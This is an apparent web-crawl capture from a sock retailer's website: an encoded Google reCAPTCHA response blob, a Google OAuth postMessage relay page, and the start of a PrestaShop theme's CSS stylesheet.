sKqJFYVw5PDq8Kfw44qB1rCk2nCt1vCsmZAFD/[base64]/Cp8Ocw6/[base64]/AmjCscOUw6bDtzDDucKeRMOmw4/DosKow6/[base64]/[base64]/Ct8OmRsK3bMOTfRTDqTvCscOawpTDp8KpGnZWw6LDnMO0wotfw5/[base64]/wqQlEsKSd8Ozw45ywrImIUbDkQrDjA4CbsKMHXjCrTrDnFofXyN2w4Qjw4ZVwp4Qw53DrUHDk8KPw4YCecKBAXTCjBElworDosO7dm10VcOcEsKbcjHDusOWS3dfwooyEsK7MsKPPm48McO7w6PCkUI1wpR6wq/Dl2nDogzCjzJVR3zCmMOkwofChcKtZUTCmMKmbw8sPGVhw7fCrcK3acKNaDHCrMOEGRBbcBIew6s1acKTwpLCscOkwpprecODMCo0wrHCj2F7QsKxw6jCrmk9QxJ5w7TDm8OkCMK2w5bCm1EmKMK+aA/DnnzCtR0Pwq13TMO+ZsOywrrCtmbDqgo7HsOKwoZfQsOHw6rDgcKUw7tHKF4DwpPCjcOXbhQpWz/[base64]/DpcKGAx/CgMORw4LDu8Oxw41ZI35gwo7CgMO4w5tSC8OQw7vDjcKGdsO4w4HCv8K+woXCimcIPMK9wp5Uw5hRO8KlwoDCksKTMTTCqsOofSXCpsKDWTfCmcKUwrrCqDLDkB/[base64]/DlXLCtl5Vw6QIwrHDvmdeI2PDkDPCqcK5w6hqw5VANcKPw6DDs1XDhMOVwod5w5fDhsOkw6jChgHDmsKuw6M8bsO1KA/CtMOKw5tTKHpvw6g1Q8Otwq7Cgn3DjcOww5XCjFLCkMO7cnTDjU/CvRnCly5wIsK1Q8KrfMKsdsKXw4ZGZ8Kab39LwqpTbMKAw7vDhjVbGkddWFwhw4bDpcOuw7oaU8K0NlUsLgdmXMOuflEHdQ8HF1dhwrA4HsKqw7kDwo/CjcO/wpp/XQxDGsK0w6Z8w7nDrcOkYMKhWsO/w4jDl8K/[base64]/Cun7CvBw3Rm7DgMKFGjDCqMKXIGzDn8KGZ3fCgjDCsMOmCifDkynDgsKmwotWXcOXGnNtw7wJwrPCrcK1w5ZKFl8uw6PDjsOdK8OXwp/[base64]/CgcO2Z3J+Kn7Cl8OETkrDvE5BZcOPHcKCZA4jwp/[base64]/Dk1RPUQvCh8KnwpbCi8OJw5rDoMKhw7/DmcK/wrlqcXPCmcONLV0AOsOlw5Iqw73DnMOxw57CvE7DlsKAwrLCucKnwr1YfcOHB1TDlcK1WsKuWMO+w5zDsRdtwq0Mwp0mdMKQBzbDocK1wr/CtSbDusKOwovClsKuEk0Vw4TCrMOLwq3DnXh+w7lTacK4wr4tJcKJwrFxwrppVn9AWHPDvDp/TkFKw75gwrHCocK1wpjDmwp8woZPwrhMGVEqwrzDjcO2WMOIRMKwb8KNc28Aw5RBw6HDn3/DuTTCs00QesKAwoZVU8OEw65WwojDhAvDiHwFwqjDtcKjw4zCgMO2A8OVw4jDpsKxwrduT8KIeBBaw63DisOSw7XDhSgSBiJ8GsOsDz3ClsKNaHzDscKSw63CocKnw4rDt8KGFMOaw4LCo8Oif8KVA8KGwpEdUVzCoW8ST8Oiw6rClcKSc8OqAcOKw6g/FlrCsBfDhDgYIQNTfypqHAMKwqwAw6YLwqHDlsK6LMKcw7bDhl9rQFYlU8KffCzDuMK0w7HDu8K4bn7CisOqJX/[base64]/[base64]/DjDrDjcKSecKRRcK1MjTClwx3aMK4X8OHIzDCk8Ouw45ABFHDrX4XGsKAwrDDl8OEFMOuHcK/A8KWw5fDvFbDlBDDlcKWWsKfwpFAwrHDlz1cU2vCvB7Ctn8MTU1Zw5vCmkPCo8O5NjPCtcKNW8KxCMKPVGPCtcKEwrvDisKrAxzCvEjDrUk6w77CosKrw7bCg8K5w6ZcXQjCocKSwqZ2O8Ouw4DDiBPDjMONwrbDqkZfZ8OWwr89LMKAwqTCoGUzOE/Ds1QQw5fDg8KLw7w+Wj7Cuh9lw5/Cl2MfYm7Dg3x1Y8OEwr1DLcODbDZdw6bCssKOw5PDr8Oiw6XDjS/Di8ORwprCuWDDtMO9w4LCrsK6w5dYOiXDpMK/w7jDl8OhBRImKWbDkcKHw75ea8KuXcKjw7VXV8KQw518wrTCjsOVw7TCmMK7wrnCgiDDjQLCj3zCncO5TsOMQMKxKMOVwr/CgMOrBGHDtWFtw6d5wokLwrDDhcOGwrh2wr3Ct1g1bGI0wr4zw5TDli7CkHpXwo3Clj50DXzDnmZZwq3ClSPDmsOqYUBsAsOww5nCrsKlw7pUG8Ksw5PCuB3ClR7Dom4Zw7lmZ0Z6w4dQwq4jw7R1D8Kqez3CkMOXWjfCk0/CsjvCo8KydB5uw5vCnsOWfgLDs8K6XMKNwpAeXMOzw4MNGyNfV1IawpPCtsK2dsKjw6zCjsOMf8OlwrFCKcKHU1TCv0/DmFPCrsKowoLCviYSwqZHN8K4bMK/GsOCQ8OPRTLCnMOywqYccTLCtiNKw4vCohJtw6lpbkJ0w5MAwoZjwq/DhsOfPsKMeW0sw5odT8O4w57CmMOhNGHCtGNMw7c8w5vDnMOeH23CkcO9fkLCs8Kjwr3Cr8OTw4fCvcKcd8OVKUDDs8KYD8K6w5M7YRzDjcOiwr19YcKnwovChjoFecOzfMKxwr/CrcKmGiDCqsKED8Klw6HCjgHCnwXDusO9PxhcwofDqMOJaA8+w61Pw7IMPsOFwpxIHcKpwrPCqTPDgyAOGcKjw6XCsHxRw7HCs3xuw6t6wrMqw4Y5dUXDqzrCt3zDt8OxdsOpE8K0w6LChcKPwrppwqzDp8KTSsOMw5ZcwoR3Sw9If0E+wo/Ci8K/AhjDn8OcV8KrEMKRBnDCnMOZwpzDqF05dDnDlcKpUcOKwpQLZjfDt257wpjDpxrCh1PDv8OkZMOgTXjDmxHCtT3DhMOewpnCjcO3w53DsSttw5HDi8KLcMKZw6p9YcOmQcKtw543OMK/wp88Z8Kuw7vCszcqKkXCtsOkbGhxw6lPwoHDmsKFC8KEw6Zew6/Ck8KCLHkYVcKGBsOowqbCklzCqMOUw7nCssO3PMOLwoLDg8KXHyjCv8KyO8OmwqE4JBsvI8OXw7VYKcOvwo3CvDfDmsKQQVbCinLDo8K3MsKBw7/DrMKAw6Ayw6xcw4IEw5wBwpvDpkpEw5vCmcODc0sMw45uwq87w70/[base64]/Co1Ylw6fDskRILcKCai3Dl8OCw77DvsO7XyRjCMOTcVDCnzYYw4DCt8K2LcKLw7LDrDjCmgjDvUvDkQbCqcOew7nDuMOkw6wdwqfDhWHCjcK6Bi50w78mwqHDtsO3woXCpcO/wo5qwr/Dl8KlD2LDo2HDkX16DcOvdsOeAURSbhPDs3Fnw6U/worDm1dIwq0Ww5tCJi/[base64]/[base64]/Dk8KZw4hbbCXDkcOkwr7Din0JwqXDlkbDncK7w4rCqgjCh1LDmMKHwox7I8KdQ8K8w6h4GlvCsVN1WsO2w6Vwwq/Dt0PCiGbDj8O7w4DDpWDCqMO4w7HCrcKlEH5RI8Oewp/[base64]/wppkw4HCn8O9NXdlw5FMwqnCnsKcRMOdwo93w7cHXsKlwo54w4bDhxNRe0V3wplkw5/DlsK+w7DCgClAwoNPw6jDnn3DvsO7wpQmdsOvJWXCqncKL2nDhsOWfcKKwpRXAXPCoSdJXcO7w4PDv8KNw5/Cs8OEwpPCtsO+dTfCksKnY8K0wpXCuAAFLcOxw4HCgcKHwrbCvQHCq8OgCSRyY8ODM8KKWCAoVMOzJx3Cr8KDAlsNw6dcd0N0w5zCtMOiw4rCscOyYz4cwowXwrgVw6LDsRcuwrYGwrHCicO/ZMKLworCqEvCmsKrYBYJZsKpw6jCtn8WSwrDtl/DgwtiwpbDkMKfSx7DnhYtAMOWwqfDrlPDv8O+woFfwo91MGIMLXlMw7rCscKRwpRjRH/DvzPDu8OCw4zDoQ/[base64]/[base64]/YlUjeSx+wpbDjQQpHMKeIEzDiMOBGnPDiC7Dh8Opw7o8wqfDhcOOwoM5XcK1w4oGwojCu0zCuMO5woU9I8OnawTDisOleg1XwolnQ3HDpsKvw6/Cg8OowphfbMO5Pngbw6ctwqVsw4fDj2E1bcO/w5PDmMOAw6XClcKww5XDqgdPwqHCjsOdw61JCsK+w5Uhw67DqHfCu8K6wpDCjFcaw7ZlwoHCkBHDssKAwo14XsOWw63DtsO5dQTDlD1NwonDp3ZNXcKdwowiGlbDgsKEW2HCvMOjVsKQDsODHcKpekLCocOkw5/[base64]/[base64]/CkXURd2UAwrkne8Khw7AIw7N2woPCo8KxVsO7WxDCslTCmR/CqsO9OlsUw73Dt8OSf1fDr0EnwrXCscKUw63DpkowwoU6GkzCvsOmwoNbwoBzwp9mwqbCqB3Dm8O/Sw3Dn3AwOjHDtMO0w6rCtsK1Zk9PwoTDosO1wrtWw48Bw6xGCiTDomnDqcKKwrTDqsKEw64Fw5rCtmnChxBnw5XClMKVV2t4w5IcwrXCoDsvK8OiccOlDMOWUMOFwpPDj1TDo8OFw73DtWsyNsKcJMOmK37DlB8udsKRUMKdwqjDs2cgegrDksK/woPDmsKowpwyLwHDiifCqnMiZnxLwoQPGMOJwq/Dn8K+wp/CgMOuw5HCusO/[base64]/Dv8O0w7Ycb1EoQ3PCucKJG2Vsw540w4sEwqbCtRTCjsOiJGfCjwzCmG/CkEhNNCnDii4AcHU8wrMnw6cWUD7Dp8Olw7bDscOjAxB8wpJhO8Kow7olwpdHYMK/w5nCnQsLw4NPwo7DjSZ2w6BiwrLDqTvDp0bCsMOYw5bCtcK9DMOdwq/[base64]/CpC9zITo6Q3XCsz3DkjrDlRtEEcKewqhcw6rCjQbCmsKRwqTDrcKoPnfCo8KHwpgfwqnCjMK7wr8gXcKudMOmwojCvsO2wrBDw5sEB8KqwqnCgMOZX8OGw485TcOiwr9RbwDDgwrDs8OXTsO/[base64]/UlPDi1FPfg4PwoHCgsK1UcOgADHDmMKSGsOww4B1wrnClS3DnMORwpHCqyPCgcKUwrzCj3PDlnTCq8OJw5/DhsOAGcO3EsKbw5RYFsK2wr8kw4DCr8OtVsOqworDplJzwr7DjUcOwoNXwq7CkDADw5DDqMOZw5IHMsKQX8KvQi7CiVNNEUIwAcOTdcKTwqtYJWDClTfCiHTDssK4wp/[base64]/wqdSwrlLJ8KiwqYKw6MEIDdXbcOQwrwwwoXCtVUFanTDpQ1dw6PDh8OKw7RywqXCkVtPf8OVU8KFe2Mww6ABw77DjsOIC8Kwwo4dw7gpfsKbw7MHXDBmO8OZNsK6w4/CtsOLKMO1H1LDrHIiKyMmTTRkwrvCs8OhEsKNNcOsw7XDqTDDn1TCnBtCwrVrwrXDrVsHYghYbMKnCRc7wonCvH/CqcOww6FQwpDCrcKhw6PCtcKCw6sAwo/ChFByw7fDnsKBw4zCiMKpw7/CqidUwphSw6rCl8OpwqvDmxzCt8Oww64ZJ3k5RUDDjnEQWRPDrjHDjyZ9ZsK0wo3DtDHCt3NEZMKSw79NCsKgKgfCs8KhwpNyLsOTHQ3Cr8KkwobDjMOLwofCvDHChRc6EhUPw5rDkcO/UMKzPFJRC8OOw6svw5DDrsKJwqXCsMKmwprDuMKQAEHCmWkBwrRow6zDmsKIUD7Crzxuw7QNw4HClcOow7TCn3sbwpLCiwkBwr12TXTDtMKvw7/CocKMFSVrCmwJwobCocOhNHLDgQNZw47CvTNawpHDn8KibmLDnEDDsTnCjn3CicKMQcOTwqFbKMO4WMO9w4dLdMO9wo05QMK0w4EkWUzDrMOrYcO3w4sLwq9/[base64]/Ds8OHK3nDmHo2KzzDqMOnwqHCvsOHwpxFdcOdZcKRwrFpAS8QdMOIwpkqw5twFi4QBDdTX8OEw5MUWycOWlrCjcOKBcOawq3DukLDjMK/a37CnSvCln57W8Opw70rw47Co8OcwqxZw71Nw4gBE2gTBkkpAn3CnsK4UMKReDEaFMO8w6cVT8OywptIN8KKJwRtwpJUJcO/wpLDoMOfWBFlwrpWw6rCpTvCicKyw6ROYiLDqMKbw67DtisuFcOLwozDuGbDo8K7w7oVw6VSPFvChsK6w43DoWTCnsKYVcOdTSx0wq7CmWUfYgcnwo1Cw5vCpMOVwoLDpcOZwrPDt1rCiMKrw6Q6wp0Aw551JMKBw4fCmG/CiCfCkRtaI8K9OMKrJn08w4IIb8OBwos2w4RtdsKbw7Ahw6dABsO7w6J/XcO1KcOyw64+wrY/PMO4wpZ3ZgNwciJXw4kxPCLDpU5+wrjDrlzDmcK0VTvCiMKnwobDtsOrwpwwwqB4IzI6NwZ2IcK6w7o7WHMgwpBeYcKDwpnDlMOpczPDgcKVw79MNUTCkCA9wp5dwrNCL8K3wrTCvSkuXMKaw6wzwpXCjg7CncOxSsKeO8KMXlnDlR/Dv8OSw7bCkUkmM8KKwp/[base64]/[base64]/w4nCnsOuL8K4dg0bw4DCr8KUw6tuwoHCoF/CpsOqw4bDtEfDjEnDrEIvwqLCgg9ewoPCtwHDm2luwrrDum7DicOFVETCo8OiwqdvV8KsOmctA8Kew7Vrw4jDhMKww47CkDwHV8OQworDh8KLwoBcwr9/fMK3LkPDvVLCj8Ksw4rCv8Onwo5TwozCvULCpgLDlcK4w4JLGWd8ZgbCgE7CvhDCn8O5wozDisKTOcOgb8KxwqE3BMORwqxYw4tdwrAYwrZCC8O/w5nCkB3CmMKcK0dDP8K9wqbDnix1wrNfUcKRMsKyehTCvXJVCGfCpSwlw6ZCYMKsL8K9w6bDn1/CsBTDnMKjXcObwq/Cl2HChRbCgHbCvhJiHsKYwr3CrAkdw7trwrjChUV8C3E6NigtwqTDuxbDq8OZaBDCmcKEZCl8wpoBwq52wp1cw67DrF41w4TDgwPCo8OiIlnCjCIIwpDCoDEjfXDDuzpqTMOXaH7CvHk3w7LDlsKQwoQAUX3CuWU5BcO/[base64]/Ct8OtwpUBwqTChcOOZsKHdxAPw5goJsK8YsK3XyBDU8KLwpHCrhzDg1VNw5xuLcKCw57Cm8OSw6RFf8Oow5LDnHjCu1ovcHo0w6B/[base64]/Csw7Dk2XCkh7CpwdAw45fH8KQwp9MKXxhAC1Gw69twrUVwpXCoRcdbMKHL8K/BsOJwr/DgEBNS8KvwofCtcKiwpXCjsKPw5PDn11lwpx7MiTCj8KZw4p9C8O0eVZ3wo4Fa8O/w5XCrk0Vwr/[base64]/DicOVDMKCNcOkXsKgXcK3w4zDtMKCw5VZVBrCgS3DusOQEsKpwqfCvsKOAFQ6A8Obw6hAUwg5wp41Ik3Dm8OtGcKBw5o2KsKdwr8Yw4fDjcKEwr/DksOdwqPClsKQYWrCngx9woPDjR3CvFvCg8K7BsOOw4cqIMKqw4krccOawpZeQH5Kw7BlwrLDi8KAw7DDtMOHYiIvd8KwwozDoEbCjcOnbMKBwpzDlcK9w63CnT7Dl8OKwrR9fsORIFVQJsOGcwbDkk8gDsOOOcKGw61HGcKiw5rCgT8eCGEpw64lwr/DmcOfwr3Cl8KYcl5qdsOQwqM+woHCrgRVfMKrw4fCrcOhMWxDScOcw69gwq/CqMKdF1rCvW3CqsKew5Upw4LDp8OXA8K1YDvCrcOdKB3DisOrwrnDoMOQwpYbwovDgcKcQsKUYsK5Q0LDjcOoJcK7wrsMWD0dw5zDoMOTfz5/EMKGw5BNwpLDvMOSMsO/[base64]/DisO8UBxsw5snwrfDnMOAwptof3fCicOhCMOpDcKxUmQ8YwIRFcKew5pEElLCtsK+HcKeZ8KrwpjCm8OXwrBTa8KSFMOGIkBKMcKFd8KaBMKMw4YKH8OXwoHDiMOYVljDpV/DhMKMNcKHwqIqw63DsMOew4TCv8KpUHvCucO+GyjDisO1w6PChMKGWknCs8KxasK8wrQvwoHDgcKbTl/ChHh+eMK3w5/CpCrClUt1SETDl8O8Rk/Cvl3CrcOHWi54NGvDvADCucKYfVLDlVLDqMO8eMO1w54Iw5zDlcORwpNUw7TDqBNtw7jCpw7CgEXDpcOww4EjLw/[base64]/CmsODw5poCV1zwptBSXvCjzViw5V7wqkjw7fCmVPDvcO7woDDvkzDp1pkwobDscK6fsOOHE3Dk8K+w4w+wpzCtmgPc8KOMsKMwpUQw5Ifwr0XI8KNSh8/wojDocO+w4TCik/[base64]/DrWZRNCzDlsOKDMK5CFQORh3DscOSakXCs2DDkF7DiWNzw6PDucKyWMO2w4DCgsO2w63ChRcCw4nCvXXDpXXCvRAhw6sjw6/[base64]/[base64]/Cu3sAw7nDqzMTO8KFwpfCjmTCiRV5w685wqPClWXChB/Dl3bDvMKTAsONwpYSaMOEF0XDvMOTw4XDq1MHPcOJwrTDnHzCi0AeOMKfTGfDjsKMURvCrSjDnsKDEcOgwrMhHiTCrWTCpDAYwpTDklvDjcK+wq0SMm5wXyBJKQUULcOqw4h5cUPDocOww7/DksOlw73DkEDDgsKPw6jDosODw7UtY3TDoUgGw4zDicOMJcOKw4HDhiTCrHYdw60vwplhbMOjw5TCgsO/UzNZKD/DjxhfwrTDmsKIw4h+LVPDjlQEw7Z2XcOFwrzCmUcmw4lIQMO0w4MNwrkqdyESwoM5G0QHAWrDl8Ogw4JrwojCm2BBW8KBOMKqw6R7Kk/DniMCw5x2PsOPwp4KOE3DtcKCwr0kdS0FwqnCnwsvFX8vwoZIaMK8W8OYPGdzasOgPxrDo3LCvmYlEhddC8OCw6XCsxNQw6YqKmE1w6dXWkPDsw/CmcKTck8FMMO9DMOAwoAewonCuMKqJ19nw4zCsklwwoYbPcObbTEhZhQXesKtw4XChMOmwoTCjsOXw6xawp4AbyTDv8OZTW3Cljxvwpdjf8KhwoXClMKjw7LDg8Oxw6gOwpMFw7vDqMKWJ8OmwrbDrld+WmzDm8Oiw698w41nwq0+wr/CuhEURAZpE0QcfsOHUsO1RcKYw57ClMKCacObwolvwopmw6sHNwPChxkSSiPCrDPCscKrw5rCvGgYZsOCwrrDicKwXcK0w5jCjnJ2w57CpFIHw6VvA8O8O0PCin9ubMOYIMKLLsOgw6x1wq8Td8Kmw4/[base64]/wrzCgQfCkg8CJTvDhMKIRVgECnlpwpLCm8OxTMKTw5UGw6dWHnNyI8KjAsKkwrHDpcKLO8OWwrouwovCpCPDrcO4wovDgVobwqQAw4TDrcOvLVYNRMOJDsKYLMOvwrMhwqwpJX7DjXEvUMKrwqFvwp/DsHXCtA3DrUbCs8OVwozCsMOxWhRzX8KVw7XDssODw4rCpcO2DD3CiVvDvcO/Y8KPw71cwrnDmcOnwqxBwqp9QCgVw5XDi8OTK8Omw5xHw4jDuXXCkgnCmsK4w6vDqcOga8KCw6MvwrnCtsKuw5Fmwo/Dri/DrRXCqEIlwqrDhEjDrSRgeMKiTsOnw7RNw4jDhMOMYMK9TH1vb8Klw47Dp8Oiw4zDlcKxw5HDgcOCY8KIYGHCj03ClMKtwrHCusOew5/CisKUBsOtw4IySWxhLQLDicO6NcKSwpdCw6UYw4PDuMKewq02wonDhMKHeMOJw4RlwrUcSMOnCAXDuHfCtUwUw4/CpMKDTxbDlFFPKGPCmsKSX8OewpZBw4/[base64]/ZSTDkEHCgHDDtgIBw4/[base64]/Cm8OWT8O2w54Twrg3HQ9ew65IwqUQYcO2fcObYEpmwrDCrcO9wqbCr8OkK8Odw6rDlsOEZsK5CU7DvSHDtxbCv0/DqsOIwo7Ds8O4w7LCuTNGAQ4qW8K8w6nDtyZVwpAQYgfDvCPDhMO9wq3CrjHDm0DCh8OWw7/DmsKJw4/DoA0ffMOaZcKnGwfDtgTDk2PDiMKbHDTCqSQXwqNTwoPCvcK/[base64]/[base64]/CvxV6woLDgHoUwp9VwpQswo8Pw4rDgsO7NMKyw7UPcREye8Khw6lkwrQ9cBBSGDLDrFPClWFvw7DDvD12N1wCw4tnw7TCq8OiJ8Kyw6jCusOvNMO7NcO/wooKw6jCnGFxwqx4w61MPsOKwpfCnsOLJ3XChsOIwqF9B8O4w7zCqsObFcO7wohgdi7Do20hwpPCoWrDksK4GsOBLgJbw7vCgy8TwpZ4VsKCG2HDjsO+w5wNwojDtMKaasK5w5sYOsK5BcOtw743w64Bw7vDq8OPwoAnwq7Ch8Kdwq/Dn8KuR8O1w4wjYF8IbsKaSGXCjmjCvD7Dq8KefVwJwoFzwrEnw6LChSRsw43CucK6wocZAcKnwp/DkAFvwrQgU1/CoEwGw7pmHh0QdxPDvj1nGkIaw7dRwrZPw6fClcKgw7zDljzDk2krw67CqjltVx7DhMOrdxs5w4Z0XRTCt8O4wpLDqWrDl8Kcwp9/[base64]/[base64]/DlMO3wqI1FnzDgcOtP8OFVMO/w7vDncKqRl3Dryh2GMKXJMKawoTCnmpzHC5/QMOcd8KCWMK1woEyw7DCo8KPKX/[base64]/Dh1oAIB3DmMKPwqB+wrMsZMKPw49oYV7CtQFxwqE8wo/CkAXCnDwrw6HDqWvDmR3CpMOYw7YCMhtTw6s5JMKrRsKGw7HCuUPCswrDjgjDkcOyw7fDqcK1e8OFJ8Oaw4hIwpE1OXl5ZcOrN8O7wpEQKQ9FbVBld8O2BWdhDhTCgsKVw54rw5QgVh/DssOmUsOhJsKfwrvDk8OAGhJ4w4nCnhpdwohCDMKeacKDwofCgXXCi8K1b8KkwrYZVBHDusKbw5ZHw75Hw6vChMO2XMK/[base64]/CgsKYwovDiMOEwoZ2LmDCjsKXw4XDtD9VwqQ5DsKGw5TDlxvCqHtOOsOEw50YOx4EFMO0M8K5XSvDlCPCugU2w7DCsnlYw6XChwZWw7HDkhICewI1EFbCi8KFED97a8KWXFUGwq1wAi07aA58N1E/[base64]/wp9hwpoZQ2TDj8OHdTtaBsKTwpLCuUVAw5lqW38cS07DrD/Dk8KhwpPCtMOyGhfCkcKzwojDu8OpEDFkdnfCtsOLbHzCkQkSwrV3wrNDRnfDn8Kdw6J6N0VfKsKfwo9vKsK4w6VNE2MmXw7DvgQIYcK1w7ZSwpDCvSTCoMOVw446V8O9PCVSJV9/wofDmMKKBcKpwpTCk2RNV0DCqVEswqk/w5nDmmluUDZdw5zCojUQKGc3VcKgBcOHw4Zmw5bDiFnCo31Pw5rCmmgHw4/[base64]/CvzRQOsKEwqLCmsKhw5LDhcKzw6LDiMKWw7bDnMKBwpdxwpV2FsKKMcOJw5Zewr/[base64]/CjMKjQMO8Ew1nw5Z2wpNBwp3DhTrCtMOPGDIMw43DnMKkTgIGw4PCkcOBw44Xw4DDmsOiwpPCgGxKSUjCjzAPwq3DtMOZHjHCs8OLSMK9Q8OjwrfDgxpiwo/CmWoON0vCh8OMSmBPQQpEwq9xwoVvFsKiJMK8MQc/A07DmMOQfgsDwrELwq9EI8OQTHMKwpTDsQBqw7/Cp1JCwqvCpsKvVgl6e2cdOS0AwobDpsOGwpRZw7bDuWbDnMK+FMK7MBfDu8ORYMKNwojCpUDCjcOMbcOrEV/CrWPDscO+cHDCuDXDtcOKd8KJdwgpZFIUIDPClcOQwog2wpchODF2wqDDncOKw4jDsMKAw6TCjSt8ecOyI0PDsFFHwoXCscOlTcOlwpvDvA/Dk8KpwpB+OcKZwqbDr8OBRQ0OTcKow63CuWMaPB9Pw47DvMONw70eJG7Ck8Oqw6fCu8KFwonDmmwew602wq3Drg7DrsK7aUtuOnQiw6tbI8Kiw5V1TXnDrcKVw5rDk1AiQsKvJsKGw70Zw6dpAcOPMlzDnBAfIsOVw5R4w44uWkA7woU4Tg7Cji7ChcOBw6tFP8O6Vl/DrcKxwpDCnzXDqsOrw7LCv8KsYMOBGxTCj8KfwqLDmjkYZmPDt2XDhzPDmMKVd0JVVMKZI8OkE3E+CWskw69mfA/CnFpcB3pgBMOaQTnCvcOAwpzCkW4XU8KOdyvDvj/DvMKXflh1woA2FXvCrScRw7HDrEvDhsKkBHjCocKYw5thO8OfHsKhamDCqmBTwpTDqUTChsK7wq7Ck8KtYWk8wq5xw79tM8KbDcO/wpPDvGVDw47DnztKw7DDuETCoVIwwqABecO/acKrwr4YFBHDsjgac8OGR2TDn8KKw5RPw4kewqwvwofCiMK1wpzCgn3DuUhdHsO4ZHsIR1/DvCR/w7rCmS7Ch8OXBwUFw4klA2NEw4XCq8OOGBfCm1M+CsONAMKaUcKmeMO7w4xTw7/CpDdNJWTDhVzDmCXCnkEMVMO/w5dAS8KMJVo2w4nDhcKWOERAVMOXPMOewpPCqDnDlR0vMSEjwrfCgQ/[base64]/DqcOyasOZw4FEVDwpahXDg8OeSi3CikY4JmhnJlDCqXDDvMKsPsKnJcKOXmrDvDDDkRzDo1NcwrYOGsOqTsKLw6/[base64]/woLDnxHDiQ1EEABBDCLDpMKtTk/Dr8OlCcK/MTh2NcKWwrF2WMOJwrRjw6HCtEDCpcKDaz7CrRDCtXDDh8KEw6FDf8KDwqnDm8OKFcO9worDjMKKwqQDwonDn8OnZy8ew6k\\u003d\x22],null,[\x22conf\x22,null,\x226LdsIvkUAAAAAMIOohuSxwo-hGgA4xNE4xoAHBZs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.purecosocks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2276xUX3hLua5fYpoVqtG9+/CwIZehGGxS9sI4zpLP6Go\\u003d\x22,1,0,null,1,1768826156459,0,0,[178],null,[168,145],\x22RC-4qo1_9memunnTw\x22,null,null,null,null,null,\x220dAFcWeA5lMdzOwDzgrkNgrRcyGpWy2RDGyhvrSJQeb_zbJtcYiVdjqix3Zmu0WJisLVlopI0cPodjIMOllSNhxdaNCTzPhC_QrA\x22,1768908956046]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.purecosocks.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5ce2gBRkYarTaaz1bs-WGQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5ce2gBRkYarTaaz1bs-WGQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/styles.css
body_size: 18068
content:
/***************************************************
  Mixins Themes
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes
/***************************************************/
/************************************
	Override Bootstrap
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 20px; }
.ApColumn .title_block {
  font-size: 18px;
  font-weight: 500;
  color: #222;
  text-align: center;
  text-transform: uppercase;
  margin: 35px 0 25px; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  margin-top: 5px;
  width: 20px;
  height: 20px; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 20px;
    vertical-align: -2px;
    padding-right: 7px;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      padding-left: 7px;
      padding-right: inherit; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning:before {
    content: "\f071"; }
  .alert.alert-info:before {
    content: "\f05a"; }
  .alert.alert-danger:before {
    content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 13px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
